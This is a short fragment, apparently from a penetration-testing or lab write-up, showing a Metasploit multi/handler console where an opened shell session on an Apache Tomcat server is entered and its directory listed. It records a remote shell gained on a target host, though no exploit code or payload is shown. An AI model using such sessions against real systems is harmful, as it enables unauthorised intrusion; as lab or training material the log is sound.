 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
pwd
/usr/local/tomcat